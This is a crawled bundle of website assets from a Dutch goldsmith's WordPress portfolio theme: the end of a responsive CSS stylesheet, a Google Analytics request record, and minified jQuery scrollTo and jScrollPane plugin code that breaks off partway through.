  background: url(images/prettyPhoto/pexeto/sprite_prev.png) center left no-repeat;
  cursor: pointer;
  background-position: 3% 50%;
}
div.pp_default .pp_expand {
  background: url(images/prettyPhoto/pexeto/sprite.png) 0 -29px no-repeat;
  cursor: pointer;
  height: 28px;
  width: 28px;
}
div.pp_default .pp_expand:hover {
  background: url(images/prettyPhoto/pexeto/sprite.png) 0 -56px no-repeat;
  cursor: pointer;
}
div.pp_default .pp_contract {
  background: url(images/prettyPhoto/pexeto/sprite.png) 0 -84px no-repeat;
  cursor: pointer;
  height: 28px;
  width: 28px;
}
div.pp_default .pp_contract:hover {
  background: url(images/prettyPhoto/pexeto/sprite.png) 0 -113px no-repeat;
  cursor: pointer;
}
div.pp_default a.pp_expand,
div.pp_default a.pp_contract {
  top: 5px;
  right: 30px;
}
div.pp_default .pp_close {
  margin-right: 10px;
  margin-top: 0;
}
div.pp_default .pp_social {
  margin-top: 0;
  margin-left: 10px;
}
div.pp_default .pp_description {
  margin: 3px 50px 0 10px;
}
div.pp_default .pp_nav {
  margin: 0;
  margin-left: 10px;
  margin-right: 10px;
}
div.pp_default .pp_content_container .pp_details {
  margin: 0 0;
}
div.pp_default .pp_content_container .pp_details {
  margin-top: 9px;
}
/*END LightBox Theme Design*/
/* ------------------------------  END Others  -------------------------------- */
/* ------------------------------  7. Responsive and Media Queries  -------------------------------- */
/* Responsive images */
.entry-content img,
.comment-content img,
.widget img {
  max-width: 100%;
  /* Fluid images for posts, comments, and widgets */

}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
  height: auto;
}
img.size-full,
img.size-large,
img.header-image,
img.wp-post-image {
  max-width: 100%;
  height: auto;
}
/* Make sure videos and embeds fit their containers */
.video-wrap {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
}
.video-wrap iframe,
.video-wrap object,
.video-wrap embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
/*------------- Media Queries ----------------*/
@media screen and (max-width: 800px) {
  /* COLUMNS - Changing From 4 column to 2 Column */
  .cols-4 .col {
    width: 48.4%;
  }
  /*.cols-4 .col:nth-of-type(4n) {
  	margin-right: 3.2%;
  	clear: none;
  }*/
  .cols-4 .col:nth-of-type(2n) {
    margin-right: 0;
    clear: right;
  }
  /* COLUMNS - Changing From 5 column to 3 Column */
  .cols-5 .col {
    width: 31.2%;
  }
  .cols-5 .col:nth-of-type(5n) {
    margin-right: 3.2%;
    clear: none;
  }
  .cols-5 .col:nth-of-type(3n) {
    margin-right: 0;
    clear: right;
  }
  /* Portfolio Slider change from t2 columns to full-width layout */
  .ps-images,
  .ps-video,
  .ps-content {
    width: 100%;
    float: none;
  }
  .ps-wrapper {
    height: auto !important;
  }
  /* Hide Elemnts for small-screen devices */
  #social-profiles,
  #navigation-container {
    display: none;
  }
  .footer-bottom #social-profiles {
    display: block;
    float: none;
  }
  .footer-bottom .social-icons {
    text-align: center;
    margin-bottom: 10px;
  }
  .footer-bottom .social-icons ul {
    margin-left: 0;
    text-align: center;
  }
  .footer-bottom .social-icons li {
    float: none;
    display: inline-block;
  }
  .footer-nav,
  .copyrights {
    float: none;
    text-align: center;
    display: block;
    margin: 10px auto;
    line-height: 1em;
  }
  .footer-nav ul {
    margin-left: 0;
  }
  .footer-nav ul li {
    margin-left: 0;
  }
  .page-wrapper {
    margin-top: 15px;
  }
  .cs-title {
    font-size: 28px;
  }
  /*------ Mobile Navigation --------*/
  .mobile-nav {
    display: block;
    float: right;
    cursor: pointer;
    margin: 36px 3.06%;
    margin-right: 0px;
  }
  .mob-nav-btn {
    height: 15px;
    display: block;
    background: url(images/mob-nav-icon.png) no-repeat;
    background-size: 20px 15px;
    padding-left: 27px;
    line-height: 1.2em;
  }
  .mob-nav-menu {
    display: block;
  }
  .mob-nav-menu {
    background: #f9f9f7;
  }
  .mob-nav-menu ul {
    margin-left: 0;
  }
  .mob-nav-menu ul li a {
    border-bottom: 1px dotted #cccccc;
    padding: 10px 3%;
    display: block;
  }
  .mob-nav-menu ul ul li a {
    padding-left: 5%;
  }
  .pg-cat-filter ul {
    display: none;
  }
  .pg-filter-btn {
    display: block;
    width: 80%;
    cursor: pointer;
    padding: 10px 0;
  }
  .pg-filter-btn span {
    padding-left: 20px;
    margin-left: 10px;
    height: 15px;
    display: block;
    background: url(images/mob-nav-icon.png) no-repeat;
    background-size: 14px;
    background-position: left center;
    line-height: 1.2em;
  }
  .pg-cat-filter li:after {
    content: none;
  }
  .pg-cat-filter {
    max-width: 100%;
    padding: 0;
    padding: 0 20px 0 0;
    display: inline-block;
    position: relative;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
  }
  .pg-cat-filter ul {
    padding: 0;
    position: absolute;
    z-index: 1000;
    background: #f9f9f7;
    min-width: 250px;
    padding: 0 5px;
  }
  .pg-cat-filter ul li {
    display: list-item;
    padding: 7px 0;
    border-top: 1px dotted #cccccc;
  }
  .pg-cat-filter ul li a {
    font-size: 12px;
    line-height: 1.7em;
    padding-left: 10px;
    cursor: pointer;
  }
  .pg-cat-filter ul li:first-child {
    border-top: 0;
  }
  .pg-cat-filter .pg-loading {
    position: absolute;
    top: 0px;
    right: -30px;
  }
  .ts-pointer {
    right: -4px;
  }
  .services-box {
    background-color: #f9f9f7;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
  }
  /*END of max-width: 800px*/
}
@media screen and (max-width: 600px) {
  /* COLUMNS - Changing 4 column and 3 column to 2 column*/
  /* change grid4 to 2-column */
  .cols-4 .col {
    width: 48.4%;
  }
  .cols-4 .col:nth-of-type(3n) {
    margin-right: 3.2%;
    clear: none;
  }
  .cols-4 .col:nth-of-type(2n) {
    margin-right: 0;
    clear: right;
  }
  /* change grid5 to 2-column */
  .cols-5 .col {
    width: 48.4%;
  }
  .cols-5 .col:nth-of-type(3n) {
    margin-right: 3.2%;
    clear: none;
  }
  .cols-5 .col:nth-of-type(2n) {
    margin-right: 0;
    clear: right;
  }
  /* change grid3 to 2-column */
  .cols-3 .col {
    width: 48.4%;
  }
  .cols-3 .col:nth-of-type(3n) {
    margin-right: 3.2%;
    clear: none;
  }
  .cols-3 .col:nth-of-type(2n) {
    margin-right: 0;
    clear: right;
  }
  #sidebar {
    float: none;
    width: 100%;
    max-width: 100%;
    margin-top: 30px;
  }
  #content {
    float: none;
    width: 100%;
    max-width: 100%;
  }
  /*Footer CTA section */
  .footer-cta-first {
    width: 100%;
    text-align: center;
  }
  .footer-cta-first h5 {
    border-right: 0;
    width: 100%;
    line-height: 2em;
    padding-right: 0;
    margin-left: 0;
  }
  .footer-cta-disc {
    width: auto;
    text-align: center;
  }
  .footer-cta-button {
    width: 100%;
    margin-top: 10px;
  }
  .content-slider .col {
    width: 100%;
    margin-bottom: 30px;
  }
  .cs-content-right img {
    width: 100%;
  }
  .ts-thumbnail-container .selected .ts-pointer {
    display: none;
  }
  .ts-thumbnail-container .selected img {
    -moz-opacity: 0.4;
    -khtml-opacity: 0.4;
    -webkit-opacity: 0.4;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
    filter: alpha(opacity=40);
    opacity: 0.4;
  }
  .ts-desc {
    font-size: 12px;
  }
  .small-title {
    text-align: center;
    margin: 0;
    margin-bottom: 15px;
  }
  .small-title span {
    border-left: 0;
    padding-left: 0;
    margin-left: 0;
    text-align: center;
    display: block;
  }
  .services-title-box h1,
  .services-title-box {
    text-align: center;
  }
  .services-title-box h1 {
    margin-top: 0;
  }
  .pc-header .small-title {
    text-align: left;
  }
  .footer-box:first-child .title {
    margin-right: -7%;
  }
  /*END of max-width: 600px */
}
@media screen and (max-width: 400px) {
  /* COLUMNS - Making all columns Fullwidth */
  .col {
    width: 100% !important;
    margin-right: 0 !important;
    clear: none !important;
  }
}
/*---------- Retina Display ------------*/
/*Retina Display Logo*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (-o-min-device-pixel-ratio: 3/2), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) {
  #logo-container {
    float: left;
    margin: 30px 3.06%;
    margin-left: 0;
  }
  #logo-container a {
    background: url(images/logo@2x.png) no-repeat;
    background-size: 134px 27px;
  }
  .arrow-prev {
    background: url(images/arrow-small-p@2x.png);
    background-size: 12px  20px;
  }
  .arrow-next {
    background: url(images/arrow-small-n@2x.png);
    background-size: 12px  20px;
  }
}
/* ------------------------------  END Responsive and Media Queries  -------------------------------- */
/* ------------------------------  8. Updates  -------------------------------- */
/*---- Version 1.0.3-----*/
img.alignright {
  margin: 5px 0 15px 15px;
}
img.alignnone {
  margin: 5px 15px 15px 0;
  display: block;
}
img.alignleft {
  margin: 5px 15px 15px 0;
}
img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption.alignnone {
  margin: 5px 15px 15px 0;
}
.wp-caption.alignleft {
  margin: 5px 15px 15px 0;
}
.wp-caption.alignright {
  margin: 5px 0 15px 15px;
}
.wp-caption.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
/*---- Version 1.1.0-----*/
#content ul,
#full-width ul {
  list-style-type: disc;
}
#content-container ul.commentlist,
#content-container .social-share ul,
#content-container .archive-page ul,
#content-container ul.imglist,
#content-container ul.tabs,
#content-container .pg-cat-filter ul,
#content-container .pg-pagination ul {
  list-style: none;
}
.pc-prev,
.pc-next {
  z-index: 10;
}
/*---- Version 1.2.0-----*/
#content-container ul.commentlist ul {
  list-style: none;
}
.woocommerce a.added_to_cart {
  margin-left: 25px;
}
/*---- Version 1.3.3-----*/
#pexeto-recaptcha {
  margin-bottom: 15px;
}
#pexeto-recaptcha.invalid {
  padding: 10px;
  background-color: #F2DEDE;
}
@media screen and (max-width: 340px) {
  #pexeto-recaptcha {
    transform: scale(0.9);
    -webkit-transform: scale(0.9);
    transform-origin: 0 0;
    -webkit-transform-origin: 0 0;
  }
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=367992855&t=pageview&_s=1&dl=http%3A%2F%2Flsieraden.nl%2Fportfolio%2Fiets-leuks-aan-het-parelsnoer-dat-zij-meenam-uit-hongkong%2F&ul=en-us%40posix&dt=Oorhangers%20Warmgeel%20Elsbeth%20Baarslag%20goudsmid%20edelsmid%20amsterdam%20Lsieraden&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1217023913&gjid=943644618&cid=535366864.1769013402&tid=UA-53895980-1&_gid=26205112.1769013402&_r=1&_slc=1&z=1259633371
body_size: -284
content:
2,cG-3QZ992CMSZ

--- FILE ---
content_type: application/javascript
request_url: http://lsieraden.nl/wp-content/themes/evermore/js/portfolio-gallery.js?ver=1.3.4
body_size: 16476
content:
/**
 * Copyright (c) 2007-2012 Ariel Flesler - aflesler(at)gmail(dot)com | http://flesler.blogspot.com
 * Dual licensed under MIT and GPL.
 * @author Ariel Flesler
 * @version 1.4.3.1
 */
;(function($){var h=$.scrollTo=function(a,b,c){$(window).scrollTo(a,b,c)};h.defaults={axis:'xy',duration:parseFloat($.fn.jquery)>=1.3?0:1,limit:true};h.window=function(a){return $(window)._scrollable()};$.fn._scrollable=function(){return this.map(function(){var a=this,isWin=!a.nodeName||$.inArray(a.nodeName.toLowerCase(),['iframe','#document','html','body'])!=-1;if(!isWin)return a;var b=(a.contentWindow||a).document||a.ownerDocument||a;return/webkit/i.test(navigator.userAgent)||b.compatMode=='BackCompat'?b.body:b.documentElement})};$.fn.scrollTo=function(e,f,g){if(typeof f=='object'){g=f;f=0}if(typeof g=='function')g={onAfter:g};if(e=='max')e=9e9;g=$.extend({},h.defaults,g);f=f||g.duration;g.queue=g.queue&&g.axis.length>1;if(g.queue)f/=2;g.offset=both(g.offset);g.over=both(g.over);return this._scrollable().each(function(){if(e==null)return;var d=this,$elem=$(d),targ=e,toff,attr={},win=$elem.is('html,body');switch(typeof targ){case'number':case'string':if(/^([+-]=)?\d+(\.\d+)?(px|%)?$/.test(targ)){targ=both(targ);break}targ=$(targ,this);if(!targ.length)return;case'object':if(targ.is||targ.style)toff=(targ=$(targ)).offset()}$.each(g.axis.split(''),function(i,a){var b=a=='x'?'Left':'Top',pos=b.toLowerCase(),key='scroll'+b,old=d[key],max=h.max(d,a);if(toff){attr[key]=toff[pos]+(win?0:old-$elem.offset()[pos]);if(g.margin){attr[key]-=parseInt(targ.css('margin'+b))||0;attr[key]-=parseInt(targ.css('border'+b+'Width'))||0}attr[key]+=g.offset[pos]||0;if(g.over[pos])attr[key]+=targ[a=='x'?'width':'height']()*g.over[pos]}else{var c=targ[pos];attr[key]=c.slice&&c.slice(-1)=='%'?parseFloat(c)/100*max:c}if(g.limit&&/^\d+$/.test(attr[key]))attr[key]=attr[key]<=0?0:Math.min(attr[key],max);if(!i&&g.queue){if(old!=attr[key])animate(g.onAfterFirst);delete attr[key]}});animate(g.onAfter);function animate(a){$elem.animate(attr,f,g.easing,a&&function(){a.call(this,e,g)})}}).end()};h.max=function(a,b){var c=b=='x'?'Width':'Height',scroll='scroll'+c;if(!$(a).is('html,body'))return a[scroll]-$(a)[c.toLowerCase()]();var d='client'+c,html=a.ownerDocument.documentElement,body=a.ownerDocument.body;return Math.max(html[scroll],body[scroll])-Math.min(html[d],body[d])};function both(a){return typeof a=='object'?a:{top:a,left:a}}})(jQuery);


/*
 * jScrollPane - v2.0.0beta11 - 2011-07-04
 * http://jscrollpane.kelvinluck.com/
 *
 * Copyright (c) 2010 Kelvin Luck
 * Dual licensed under the MIT and GPL licenses.
 */
(function(b,a,c){b.fn.jScrollPane=function(e){function d(D,O){var az,Q=this,Y,ak,v,am,T,Z,y,q,aA,aF,av,i,I,h,j,aa,U,aq,X,t,A,ar,af,an,G,l,au,ay,x,aw,aI,f,L,aj=true,P=true,aH=false,k=false,ap=D.clone(false,false).empty(),ac=b.fn.mwheelIntent?"mwheelIntent.jsp":"mousewheel.jsp";aI=D.css("paddingTop")+" "+D.css("paddingRight")+" "+D.css("paddingBottom")+" "+D.css("paddingLeft");f=(parseInt(D.css("paddingLeft"),10)||0)+(parseInt(D.css("paddingRight"),10)||0);function at(aR){var aM,aO,aN,aK,aJ,aQ,aP=false,aL=false;az=aR;if(Y===c){aJ=D.scrollTop();aQ=D.scrollLeft();D.css({overflow:"hidden",padding:0});ak=D.innerWidth()+f;v=D.innerHeight();D.width(ak);Y=b('<div class="jspPane" />').css("padding",aI).append(D.children());am=b('<div class="jspContainer" />').css({width:ak+"px",height:v+"px"}).append(Y).appendTo(D)}else{D.css("width","");aP=az.stickToBottom&&K();aL=az.stickToRight&&B();aK=D.innerWidth()+f!=ak||D.outerHeight()!=v;if(aK){ak=D.innerWidth()+f;v=D.innerHeight();am.css({width:ak+"px",height:v+"px"})}if(!aK&&L==T&&Y.outerHeight()==Z){D.width(ak);return}L=T;Y.css("width","");D.width(ak);am.find(">.jspVerticalBar,>.jspHorizontalBar").remove().end()}Y.css("overflow","auto");if(aR.contentWidth){T=aR.contentWidth}else{T=Y[0].scrollWidth}Z=Y[0].scrollHeight;Y.css("overflow","");y=T/ak;q=Z/v;aA=q>1;aF=y>1;if(!(aF||aA)){D.removeClass("jspScrollable");Y.css({top:0,width:am.width()-f});n();E();R();w();ai()}else{D.addClass("jspScrollable");aM=az.maintainPosition&&(I||aa);if(aM){aO=aD();aN=aB()}aG();z();F();if(aM){N(aL?(T-ak):aO,false);M(aP?(Z-v):aN,false)}J();ag();ao();if(az.enableKeyboardNavigation){S()}if(az.clickOnTrack){p()}C();if(az.hijackInternalLinks){m()}}if(az.autoReinitialise&&!aw){aw=setInterval(function(){at(az)},az.autoReinitialiseDelay)}else{if(!az.autoReinitialise&&aw){clearInterval(aw)}}aJ&&D.scrollTop(0)&&M(aJ,false);aQ&&D.scrollLeft(0)&&N(aQ,false);D.trigger("jsp-initialised",[aF||aA])}function aG(){if(aA){am.append(b('<div class="jspVerticalBar" />').append(b('<div class="jspCap jspCapTop" />'),b('<div class="jspTrack" />').append(b('<div class="jspDrag" />').append(b('<div class="jspDragTop" />'),b('<div class="jspDragBottom" />'))),b('<div class="jspCap jspCapBottom" />')));U=am.find(">.jspVerticalBar");aq=U.find(">.jspTrack");av=aq.find(">.jspDrag");if(az.showArrows){ar=b('<a class="jspArrow jspArrowUp" />').bind("mousedown.jsp",aE(0,-1)).bind("click.jsp",aC);af=b('<a class="jspArrow jspArrowDown" />').bind("mousedown.jsp",aE(0,1)).bind("click.jsp",aC);if(az.arrowScrollOnHover){ar.bind("mouseover.jsp",aE(0,-1,ar));af.bind("mouseover.jsp",aE(0,1,af))}al(aq,az.verticalArrowPositions,ar,af)}t=v;am.find(">.jspVerticalBar>.jspCap:visible,>.jspVerticalBar>.jspArrow").each(function(){t-=b(this).outerHeight()});av.hover(function(){av.addClass("jspHover")},function(){av.removeClass("jspHover")}).bind("mousedown.jsp",function(aJ){b("html").bind("dragstart.jsp selectstart.jsp",aC);av.addClass("jspActive");var s=aJ.pageY-av.position().top;b("html").bind("mousemove.jsp",function(aK){V(aK.pageY-s,false)}).bind("mouseup.jsp mouseleave.jsp",ax);return false});o()}}function o(){aq.height(t+"px");I=0;X=az.verticalGutter+aq.outerWidth();Y.width(ak-X-f);try{if(U.position().left===0){Y.css("margin-left",X+"px")}}catch(s){}}function z(){if(aF){am.append(b('<div class="jspHorizontalBar" />').append(b('<div class="jspCap jspCapLeft" />'),b('<div class="jspTrack" />').append(b('<div class="jspDrag" />').append(b('<div class="jspDragLeft" />'),b('<div class="jspDragRight" />'))),b('<div class="jspCap jspCapRight" />')));an=am.find(">.jspHorizontalBar");G=an.find(">.jspTrack");h=G.find(">.jspDrag");if(az.showArrows){ay=b('<a class="jspArrow jspArrowLeft" />').bind("mousedown.jsp",aE(-1,0)).bind("click.jsp",aC);x=b('<a class="jspArrow jspArrowRight" />').bind("mousedown.jsp",aE(1,0)).bind("click.jsp",aC);
if(az.arrowScrollOnHover){ay.bind("mouseover.jsp",aE(-1,0,ay));x.bind("mouseover.jsp",aE(1,0,x))}al(G,az.horizontalArrowPositions,ay,x)}h.hover(function(){h.addClass("jspHover")},function(){h.removeClass("jspHover")}).bind("mousedown.jsp",function(aJ){b("html").bind("dragstart.jsp selectstart.jsp",aC);h.addClass("jspActive");var s=aJ.pageX-h.position().left;b("html").bind("mousemove.jsp",function(aK){W(aK.pageX-s,false)}).bind("mouseup.jsp mouseleave.jsp",ax);return false});l=am.innerWidth();ah()}}function ah(){am.find(">.jspHorizontalBar>.jspCap:visible,>.jspHorizontalBar>.jspArrow").each(function(){l-=b(this).outerWidth()});G.width(l+"px");aa=0}function F(){if(aF&&aA){var aJ=G.outerHeight(),s=aq.outerWidth();t-=aJ;b(an).find(">.jspCap:visible,>.jspArrow").each(function(){l+=b(this).outerWidth()});l-=s;v-=s;ak-=aJ;G.parent().append(b('<div class="jspCorner" />').css("width",aJ+"px"));o();ah()}if(aF){Y.width((am.outerWidth()-f)+"px")}Z=Y.outerHeight();q=Z/v;if(aF){au=Math.ceil(1/y*l);if(au>az.horizontalDragMaxWidth){au=az.horizontalDragMaxWidth}else{if(au<az.horizontalDragMinWidth){au=az.horizontalDragMinWidth}}h.width(au+"px");j=l-au;ae(aa)}if(aA){A=Math.ceil(1/q*t);if(A>az.verticalDragMaxHeight){A=az.verticalDragMaxHeight}else{if(A<az.verticalDragMinHeight){A=az.verticalDragMinHeight}}av.height(A+"px");i=t-A;ad(I)}}function al(aK,aM,aJ,s){var aO="before",aL="after",aN;if(aM=="os"){aM=/Mac/.test(navigator.platform)?"after":"split"}if(aM==aO){aL=aM}else{if(aM==aL){aO=aM;aN=aJ;aJ=s;s=aN}}aK[aO](aJ)[aL](s)}function aE(aJ,s,aK){return function(){H(aJ,s,this,aK);this.blur();return false}}function H(aM,aL,aP,aO){aP=b(aP).addClass("jspActive");var aN,aK,aJ=true,s=function(){if(aM!==0){Q.scrollByX(aM*az.arrowButtonSpeed)}if(aL!==0){Q.scrollByY(aL*az.arrowButtonSpeed)}aK=setTimeout(s,aJ?az.initialDelay:az.arrowRepeatFreq);aJ=false};s();aN=aO?"mouseout.jsp":"mouseup.jsp";aO=aO||b("html");aO.bind(aN,function(){aP.removeClass("jspActive");aK&&clearTimeout(aK);aK=null;aO.unbind(aN)})}function p(){w();if(aA){aq.bind("mousedown.jsp",function(aO){if(aO.originalTarget===c||aO.originalTarget==aO.currentTarget){var aM=b(this),aP=aM.offset(),aN=aO.pageY-aP.top-I,aK,aJ=true,s=function(){var aS=aM.offset(),aT=aO.pageY-aS.top-A/2,aQ=v*az.scrollPagePercent,aR=i*aQ/(Z-v);if(aN<0){if(I-aR>aT){Q.scrollByY(-aQ)}else{V(aT)}}else{if(aN>0){if(I+aR<aT){Q.scrollByY(aQ)}else{V(aT)}}else{aL();return}}aK=setTimeout(s,aJ?az.initialDelay:az.trackClickRepeatFreq);aJ=false},aL=function(){aK&&clearTimeout(aK);aK=null;b(document).unbind("mouseup.jsp",aL)};s();b(document).bind("mouseup.jsp",aL);return false}})}if(aF){G.bind("mousedown.jsp",function(aO){if(aO.originalTarget===c||aO.originalTarget==aO.currentTarget){var aM=b(this),aP=aM.offset(),aN=aO.pageX-aP.left-aa,aK,aJ=true,s=function(){var aS=aM.offset(),aT=aO.pageX-aS.left-au/2,aQ=ak*az.scrollPagePercent,aR=j*aQ/(T-ak);if(aN<0){if(aa-aR>aT){Q.scrollByX(-aQ)}else{W(aT)}}else{if(aN>0){if(aa+aR<aT){Q.scrollByX(aQ)}else{W(aT)}}else{aL();return}}aK=setTimeout(s,aJ?az.initialDelay:az.trackClickRepeatFreq);aJ=false},aL=function(){aK&&clearTimeout(aK);aK=null;b(document).unbind("mouseup.jsp",aL)};s();b(document).bind("mouseup.jsp",aL);return false}})}}function w(){if(G){G.unbind("mousedown.jsp")}if(aq){aq.unbind("mousedown.jsp")}}function ax(){b("html").unbind("dragstart.jsp selectstart.jsp mousemove.jsp mouseup.jsp mouseleave.jsp");if(av){av.removeClass("jspActive")}if(h){h.removeClass("jspActive")}}function V(s,aJ){if(!aA){return}if(s<0){s=0}else{if(s>i){s=i}}if(aJ===c){aJ=az.animateScroll}if(aJ){Q.animate(av,"top",s,ad)}else{av.css("top",s);ad(s)}}function ad(aJ){if(aJ===c){aJ=av.position().top}am.scrollTop(0);I=aJ;var aM=I===0,aK=I==i,aL=aJ/i,s=-aL*(Z-v);if(aj!=aM||aH!=aK){aj=aM;aH=aK;D.trigger("jsp-arrow-change",[aj,aH,P,k])}u(aM,aK);Y.css("top",s);D.trigger("jsp-scroll-y",[-s,aM,aK]).trigger("scroll")}function W(aJ,s){if(!aF){return}if(aJ<0){aJ=0}else{if(aJ>j){aJ=j}}if(s===c){s=az.animateScroll}if(s){Q.animate(h,"left",aJ,ae)
}else{h.css("left",aJ);ae(aJ)}}function ae(aJ){if(aJ===c){aJ=h.position().left}am.scrollTop(0);aa=aJ;var aM=aa===0,aL=aa==j,aK=aJ/j,s=-aK*(T-ak);if(P!=aM||k!=aL){P=aM;k=aL;D.trigger("jsp-arrow-change",[aj,aH,P,k])}r(aM,aL);Y.css("left",s);D.trigger("jsp-scroll-x",[-s,aM,aL]).trigger("scroll")}function u(aJ,s){if(az.showArrows){ar[aJ?"addClass":"removeClass"]("jspDisabled");af[s?"addClass":"removeClass"]("jspDisabled")}}function r(aJ,s){if(az.showArrows){ay[aJ?"addClass":"removeClass"]("jspDisabled");x[s?"addClass":"removeClass"]("jspDisabled")}}function M(s,aJ){var aK=s/(Z-v);V(aK*i,aJ)}function N(aJ,s){var aK=aJ/(T-ak);W(aK*j,s)}function ab(aW,aR,aK){var aO,aL,aM,s=0,aV=0,aJ,aQ,aP,aT,aS,aU;try{aO=b(aW)}catch(aN){return}aL=aO.outerHeight();aM=aO.outerWidth();am.scrollTop(0);am.scrollLeft(0);while(!aO.is(".jspPane")){s+=aO.position().top;aV+=aO.position().left;aO=aO.offsetParent();if(/^body|html$/i.test(aO[0].nodeName)){return}}aJ=aB();aP=aJ+v;if(s<aJ||aR){aS=s-az.verticalGutter}else{if(s+aL>aP){aS=s-v+aL+az.verticalGutter}}if(aS){M(aS,aK)}aQ=aD();aT=aQ+ak;if(aV<aQ||aR){aU=aV-az.horizontalGutter}else{if(aV+aM>aT){aU=aV-ak+aM+az.horizontalGutter}}if(aU){N(aU,aK)}}function aD(){return -Y.position().left}function aB(){return -Y.position().top}function K(){var s=Z-v;return(s>20)&&(s-aB()<10)}function B(){var s=T-ak;return(s>20)&&(s-aD()<10)}function ag(){am.unbind(ac).bind(ac,function(aM,aN,aL,aJ){var aK=aa,s=I;Q.scrollBy(aL*az.mouseWheelSpeed,-aJ*az.mouseWheelSpeed,false);return aK==aa&&s==I})}function n(){am.unbind(ac)}function aC(){return false}function J(){Y.find(":input,a").unbind("focus.jsp").bind("focus.jsp",function(s){ab(s.target,false)})}function E(){Y.find(":input,a").unbind("focus.jsp")}function S(){var s,aJ,aL=[];aF&&aL.push(an[0]);aA&&aL.push(U[0]);Y.focus(function(){D.focus()});D.attr("tabindex",0).unbind("keydown.jsp keypress.jsp").bind("keydown.jsp",function(aO){if(aO.target!==this&&!(aL.length&&b(aO.target).closest(aL).length)){return}var aN=aa,aM=I;switch(aO.keyCode){case 40:case 38:case 34:case 32:case 33:case 39:case 37:s=aO.keyCode;aK();break;case 35:M(Z-v);s=null;break;case 36:M(0);s=null;break}aJ=aO.keyCode==s&&aN!=aa||aM!=I;return !aJ}).bind("keypress.jsp",function(aM){if(aM.keyCode==s){aK()}return !aJ});if(az.hideFocus){D.css("outline","none");if("hideFocus" in am[0]){D.attr("hideFocus",true)}}else{D.css("outline","");if("hideFocus" in am[0]){D.attr("hideFocus",false)}}function aK(){var aN=aa,aM=I;switch(s){case 40:Q.scrollByY(az.keyboardSpeed,false);break;case 38:Q.scrollByY(-az.keyboardSpeed,false);break;case 34:case 32:Q.scrollByY(v*az.scrollPagePercent,false);break;case 33:Q.scrollByY(-v*az.scrollPagePercent,false);break;case 39:Q.scrollByX(az.keyboardSpeed,false);break;case 37:Q.scrollByX(-az.keyboardSpeed,false);break}aJ=aN!=aa||aM!=I;return aJ}}function R(){D.attr("tabindex","-1").removeAttr("tabindex").unbind("keydown.jsp keypress.jsp")}function C(){if(location.hash&&location.hash.length>1){var aL,aJ,aK=escape(location.hash);try{aL=b(aK)}catch(s){return}if(aL.length&&Y.find(aK)){if(am.scrollTop()===0){aJ=setInterval(function(){if(am.scrollTop()>0){ab(aK,true);b(document).scrollTop(am.position().top);clearInterval(aJ)}},50)}else{ab(aK,true);b(document).scrollTop(am.position().top)}}}}function ai(){b("a.jspHijack").unbind("click.jsp-hijack").removeClass("jspHijack")}function m(){ai();b("a[href^=#]").addClass("jspHijack").bind("click.jsp-hijack",function(){var s=this.href.split("#"),aJ;if(s.length>1){aJ=s[1];if(aJ.length>0&&Y.find("#"+aJ).length>0){ab("#"+aJ,true);return false}}})}function ao(){var aK,aJ,aM,aL,aN,s=false;am.unbind("touchstart.jsp touchmove.jsp touchend.jsp click.jsp-touchclick").bind("touchstart.jsp",function(aO){var aP=aO.originalEvent.touches[0];aK=aD();aJ=aB();aM=aP.pageX;aL=aP.pageY;aN=false;s=true}).bind("touchmove.jsp",function(aR){if(!s){return}var aQ=aR.originalEvent.touches[0],aP=aa,aO=I;Q.scrollTo(aK+aM-aQ.pageX,aJ+aL-aQ.pageY);aN=aN||Math.abs(aM-aQ.pageX)>5||Math.abs(aL-aQ.pageY)>5;
return aP==aa&&aO==I}).bind("touchend.jsp",function(aO){s=false}).bind("click.jsp-touchclick",function(aO){if(aN){aN=false;return false}})}function g(){var s=aB(),aJ=aD();D.removeClass("jspScrollable").unbind(".jsp");D.replaceWith(ap.append(Y.children()));ap.scrollTop(s);ap.scrollLeft(aJ)}b.extend(Q,{reinitialise:function(aJ){aJ=b.extend({},az,aJ);at(aJ)},scrollToElement:function(aK,aJ,s){ab(aK,aJ,s)},scrollTo:function(aK,s,aJ){N(aK,aJ);M(s,aJ)},scrollToX:function(aJ,s){N(aJ,s)},scrollToY:function(s,aJ){M(s,aJ)},scrollToPercentX:function(aJ,s){N(aJ*(T-ak),s)},scrollToPercentY:function(aJ,s){M(aJ*(Z-v),s)},scrollBy:function(aJ,s,aK){Q.scrollByX(aJ,aK);Q.scrollByY(s,aK)},scrollByX:function(s,aK){var aJ=aD()+Math[s<0?"floor":"ceil"](s),aL=aJ/(T-ak);W(aL*j,aK)},scrollByY:function(s,aK){var aJ=aB()+Math[s<0?"floor":"ceil"](s),aL=aJ/(Z-v);V(aL*i,aK)},positionDragX:function(s,aJ){W(s,aJ)},positionDragY:function(aJ,s){V(aJ,s)},animate:function(aJ,aM,s,aL){var aK={};aK[aM]=s;aJ.animate(aK,{duration:az.animateDuration,easing:az.animateEase,queue:false,step:aL})},getContentPositionX:function(){return aD()},getContentPositionY:function(){return aB()},getContentWidth:function(){return T},getContentHeight:function(){return Z},getPercentScrolledX:function(){return aD()/(T-ak)},getPercentScrolledY:function(){return aB()/(Z-v)},getIsScrollableH:function(){return aF},getIsScrollableV:function(){return aA},getContentPane:function(){return Y},scrollToBottom:function(s){V(i,s)},hijackInternalLinks:function(){m()},destroy:function(){g()}});at(O)}e=b.extend({},b.fn.jScrollPane.defaults,e);b.each(["mouseWheelSpeed","arrowButtonSpeed","trackClickSpeed","keyboardSpeed"],function(){e[this]=e[this]||e.speed});return this.each(function(){var f=b(this),g=f.data("jsp");if(g){g.reinitialise(e)}else{g=new 